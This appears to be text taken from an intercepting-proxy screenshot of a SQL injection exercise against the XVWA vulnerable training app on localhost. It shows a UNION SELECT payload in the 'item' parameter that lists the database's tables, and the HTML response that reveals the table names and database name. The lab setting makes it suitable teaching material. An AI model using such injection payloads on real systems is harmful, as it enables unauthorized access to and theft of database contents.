 Request
Raw Params Headers Hex
POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 143
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://127.0.0.1/xvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iehbmkvqnft7pkknpavkfsjap2
Connection: close
item=0 union select 1,(select group_concat(table_name) from
information_schema.tables where
table_schema=database()),3,database(),5,6,7&search=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<label></label>
<select class="form-control" name="item">
<option value="">Select Item Code</option>
<option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option value="8">8</option><option
value="9">9</option><option value="10">10</option></select><br><input class="form-control"
width="50%" placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form>
</p></div><table><tr><td><b>Item Code : </b>caffaine,comments,users</td><td
rowspan=5>&nbsp;&nbsp;</td><td rowspan=5 valign="top" align="justify"><b>Description :
</b>5</td></tr><tr><td><b>Item Name : </b>xvwa</td></tr><td><img src='3' height=130
weight=20/></td><tr><td><b>Category : </b>6</td></tr><tr><td><b>Price :
</b>7$</td></tr><tr><td colspan=3><hr></td></tr></table>
<hr>
</div>
</div>
</div>
<!-- Modal -->
<div class="modal fade" id="myModal" role="dialog">
<div class="modal-dialog">
<!-- Modal content-->
<div class="modal-content">
? < + > Type a search term 0 matches